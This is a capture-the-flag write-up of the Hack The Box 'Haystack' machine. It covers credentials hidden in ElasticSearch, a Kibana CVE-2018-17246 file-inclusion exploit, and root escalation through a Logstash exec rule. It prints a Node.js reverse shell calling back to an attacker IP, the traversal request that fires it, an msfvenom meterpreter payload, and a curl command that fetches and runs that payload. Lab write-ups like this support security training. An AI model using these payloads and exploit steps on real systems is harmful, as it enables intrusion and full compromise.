Haystack - Hack The Box
![]()
Haystack is an easy ctf-like box where the initial credentials can be found hidden in an ElasticSearch database. Knowing some ES API syntax it’s very easy to retrieve the credentials then get an SSH shell. After exploiting CVE-2018-17246 in Kibana, I get another shell with user kibana who has read access on the configuration for logstash which is running as root. The logstash configuration will run as root any command placed in a specific logstash directory/file so once I figured that out it was easy to get a root shell.
Summary
- The SSH password for user security can be found in the ElasticSearch database which is publicly accessible
- A vulnerability exists in Kibana (CVE-2018-17246) which let us get RCE and land a shell as user kibana
- Logstash is configured to root as root and will run commands we specify in a specific log file
Portscan
# nmap -sC -sV -p- 10.10.10.115
Starting Nmap 7.70 ( https://nmap.org ) at 2019-06-30 13:28 EDT
Nmap scan report for haystack.htb (10.10.10.115)
Host is up (0.018s latency).
Not shown: 65532 filtered ports
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
|   2048 2a:8d:e2:92:8b:14:b6:3f:e4:2f:3a:47:43:23:8b:2b (RSA)
|   256 e7:5a:3a:97:8e:8e:72:87:69:a3:0d:d1:00:bc:1f:09 (ECDSA)
|_  256 01:d2:59:b2:66:0a:97:49:20:5f:1c:84:eb:81:ed:95 (ED25519)
80/tcp   open  http    nginx 1.12.2
|_http-server-header: nginx/1.12.2
|_http-title: Site doesn't have a title (text/html).
9200/tcp open  http    nginx 1.12.2
| http-methods:
|_  Potentially risky methods: DELETE
|_http-server-header: nginx/1.12.2
|_http-title: Site doesn't have a title (application/json; charset=UTF-8).

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 311.13 seconds
Webpage
The webpage just has an image of a needle in a haystack.

I ran gobuster but didn’t find anything else on the site.
The image doesn have something hidden in it. I ran strings and found some base64 at the end.
# strings needle.jpg | tail -n 1
bGEgYWd1amEgZW4gZWwgcGFqYXIgZXMgImNsYXZlIg==
# strings needle.jpg | tail -n 1 | base64 -d
la aguja en el pajar es "clave"
I don’t know spanish so I translated it with Google Translate: the needle in the haystack is "key"
ElasticSearch

Port 9200 is a well-known port for the ElasticSearch database. When I do a GET on / I see that it’s running verison 6.4.2:
I can retrieve the list of indices with the _cat/indices API call:

There are two user created indices: quotes and bank
To retrieve the content of the index, I use the /bank/_search API call:

By default, it only returns 10 records. To get the full list we can increase the size with /bank/_search?size=1000.
I didn’t find anything interesting in the bank index. It just has bank records but no useful information.
The quotes index contains a bunch of quotes in spanish but a few records have base64 encoded data in them:
"quote": "Esta clave no se puede perder, la guardo aca: cGFzczogc3BhbmlzaC5pcy5rZXk="
"quote": "Tengo que guardar la clave para la maquina: dXNlcjogc2VjdXJpdHkg"
The base64 above is:
user: security
pass: spanish.is.key
I can SSH in with the credentials above and get the user flag:
[security@haystack ~]$ id
uid=1000(security) gid=1000(security) groups=1000(security) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[security@haystack ~]$ ls
user.txt
[security@haystack ~]$ cat user.txt
04d18b...
Getting access to user kibana
The box has the full ELK stack installed (ElasticSearch, Logstash and Kibana):
- Port 9200 is ES
- Port 9600 is logstash
- Port 5601 is Kibana
[security@haystack ~]$ ss -ln
[...]
tcp   LISTEN   0   128                  *:80
tcp   LISTEN   0   128                  *:9200
tcp   LISTEN   0   128                  *:22
tcp   LISTEN   0   128          127.0.0.1:5601
tcp   LISTEN   0   128   ::ffff:127.0.0.1:9000
tcp   LISTEN   0   128                 :::80
tcp   LISTEN   0   128   ::ffff:127.0.0.1:9300
tcp   LISTEN   0   128                 :::22
tcp   LISTEN   0   50    ::ffff:127.0.0.1:9600
I can see that Kibana is running as user kibana:
kibana 6370 1.9 5.3 1345840 206188 ? Ssl 09:24 0:22 /usr/share/kibana/bin/../node/bin/node --no-warnings /usr/share/kibana/bin/../src/cli -c /etc/kibana/kibana.yml
Logstash is running as root:
root 6371 11.6 12.4 2733400 480372 ? SNsl 09:24 2:15 /bin/java -Xms500m -Xmx500m -XX:+UseParNewGC -XX:+UseConcMarkSweepGC -XX:CMSInitiatingOccupancyFraction=75 -XX:+UseCMSInitiatingOccupancyOnly -Djava.awt.headless=true -Dfile.encoding=UTF-8 -Djruby.compile.invokedynamic=true -Djruby.jit.threshold=0 -XX:+HeapDumpOnOutOfMemoryError -Djava.security.egd=file:/dev/urandom -cp /usr/share/logstash/logstash-core/lib/jars/animal-sniffer-annotations-1.14.jar:/usr/share/logstash/logstash-core/lib/jars/commons-codec-1.11.jar:/usr/share/logstash/logstash-core/lib/jars/commons-compiler-3.0.8.jar:/usr/share/logstash/logstash-core/lib/jars/error_prone_annotations-2.0.18.jar:/usr/share/logstash/logstash-core/lib/jars/google-java-format-1.1.jar:/usr/share/logstash/logstash-core/lib/jars/gradle-license-report-0.7.1.jar:/usr/share/logstash/logstash-core/lib/jars/guava-22.0.jar:/usr/share/logstash/logstash-core/lib/jars/j2objc-annotations-1.1.jar:/usr/share/logstash/logstash-core/lib/jars/jackson-annotations-2.9.5.jar:/usr/share/logstash/logstash-core/lib/jars/jackson-core-2.9.5.jar:/usr/share/logstash/logstash-core/lib/jars/jackson-databind-2.9.5.jar:/usr/share/logstash/logstash-core/lib/jars/jackson-dataformat-cbor-2.9.5.jar:/usr/share/logstash/logstash-core/lib/jars/janino-3.0.8.jar:/usr/share/logstash/logstash-core/lib/jars/jruby-complete-9.1.13.0.jar:/usr/share/logstash/logstash-core/lib/jars/jsr305-1.3.9.jar:/usr/share/logstash/logstash-core/lib/jars/log4j-api-2.9.1.jar:/usr/share/logstash/logstash-core/lib/jars/log4j-core-2.9.1.jar:/usr/share/logstash/logstash-core/lib/jars/log4j-slf4j-impl-2.9.1.jar:/usr/share/logstash/logstash-core/lib/jars/logstash-core.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.core.commands-3.6.0.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.core.contenttype-3.4.100.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.core.expressions-3.4.300.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.core.filesystem-1.3.100.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.core.jobs-3.5.100.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.core.resources-3.7.100.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.core.runtime-3.7.0.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.equinox.app-1.3.100.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.equinox.common-3.6.0.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.equinox.preferences-3.4.1.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.equinox.registry-3.5.101.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.jdt.core-3.10.0.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.osgi-3.7.1.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.text-3.5.101.jar:/usr/share/logstash/logstash-core/lib/jars/slf4j-api-1.7.25.jar org.logstash.Logstash --path.settings /etc/logstash
ElasticSearch is running as elasticsearch:
elastic+ 6960 7.1 34.4 3319312 1330936 ? Ssl 09:24 1:21 /bin/java -Xms1g -Xmx1g -XX:+UseConcMarkSweepGC -XX:CMSInitiatingOccupancyFraction=75 -XX:+UseCMSInitiatingOccupancyOnly -XX:+AlwaysPreTouch -Xss1m -Djava.awt.headless=true -Dfile.encoding=UTF-8 -Djna.nosys=true -XX:-OmitStackTraceInFastThrow -Dio.netty.noUnsafe=true -Dio.netty.noKeySetOptimization=true -Dio.netty.recycler.maxCapacityPerThread=0 -Dlog4j.shutdownHookEnabled=false -Dlog4j2.disable.jmx=true -Djava.io.tmpdir=/tmp/elasticsearch.nDIY3AAQ -XX:+HeapDumpOnOutOfMemoryError -XX:HeapDumpPath=/var/lib/elasticsearch -XX:ErrorFile=/var/log/elasticsearch/hs_err_pid%p.log -XX:+PrintGCDetails -XX:+PrintGCDateStamps -XX:+PrintTenuringDistribution -XX:+PrintGCApplicationStoppedTime -Xloggc:/var/log/elasticsearch/gc.log -XX:+UseGCLogFileRotation -XX:NumberOfGCLogFiles=32 -XX:GCLogFileSize=64m -Des.path.home=/usr/share/elasticsearch -Des.path.conf=/etc/elasticsearch -Des.distribution.flavor=default -Des.distribution.type=rpm -cp /usr/share/elasticsearch/lib/* org.elasticsearch.bootstrap.Elasticsearch -p /var/run/elasticsearch/elasticsearch.pid --quiet
Logstash and Kibaba are only listening on localhost. To access the ports from my box I set up SSH local port forwarding: # ssh -L 5601:127.0.0.1:5601 -L 9600:127.0.0.1:9600 security@10.10.10.115
Kibana is running version Version: 6.4.2:

There’s an LFI CVE in Kibana for that version which let us execute Javascript code.
https://github.com/mpgn/CVE-2018-17246
I created /tmp/shell.js with a standard reverse shell:
(function(){
    var net = require("net"),
        cp = require("child_process"),
        sh = cp.spawn("/bin/sh", []);
    var client = new net.Socket();
    client.connect(4444, "10.10.14.12", function(){
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
    });
    return /a/; // Prevents the Node.js application form crashing
})();
I then triggered my payload with curl "http://127.0.0.1:5601/api/console/api_server?sense_version=@@SENSE_VERSION&apis=../../../../../../.../../../../tmp/shell.js"
A got a callback soon after:
# nc -lvnp 4444
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.115.
Ncat: Connection from 10.10.10.115:47552.
id
uid=994(kibana) gid=992(kibana) grupos=992(kibana) contexto=system_u:system_r:unconfined_service_t:s0
python -c 'import pty;pty.spawn("/bin/bash")'
bash-4.2$
Privesc
I saw earlier that logstash is running as root and with user kibana I have access to the configuration files in /etc/logstash/conf.d:
bash-4.2$ ls -l
total 12
-rw-r-----. 1 root kibana 131 jun 20 10:59 filter.conf
-rw-r-----. 1 root kibana 186 jun 24 08:12 input.conf
-rw-r-----. 1 root kibana 109 jun 24 08:12 output.conf
bash-4.2$ cat *
filter {
	if [type] == "execute" {
		grok {
			match => { "message" => "Ejecutar\s*comando\s*:\s+%{GREEDYDATA:comando}" }
		}
	}
}
input {
	file {
		path => "/opt/kibana/logstash_*"
		start_position => "beginning"
		sincedb_path => "/dev/null"
		stat_interval => "10 second"
		type => "execute"
		mode => "read"
	}
}
output {
	if [type] == "execute" {
		stdout { codec => json }
		exec {
			command => "%{comando} &"
		}
	}
}
Logstash has filters configured to execute commands put in /opt/kibana/logstash_* where the message contains Ejecutar comando : followed by a command.
I created a meterpreter binary payload:
ragingunicorn:~/htb/haystack# msfvenom -p linux/x64/meterpreter/reverse_tcp -f elf -o met LHOST=10.10.14.12 LPORT=5555
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 129 bytes
Final size of elf file: 249 bytes
Saved as: met
root@ragingunicorn:~/htb/haystack# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
Then transfered it to the box:
bash-4.2$ curl -o /tmp/met http://10.10.14.12/met && chmod 777 /tmp/met
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   249  100   249    0     0   6119      0 --:--:-- --:--:-- --:--:--  6225
Then I created the trigger file:
bash-4.2$ echo "/tmp/met" > /opt/kibana/logstash_1
I waited a few minutes then got a callback as root:
meterpreter > shell
Process 12972 created.
Channel 1 created.
cat /root/root.txt
3f5f72...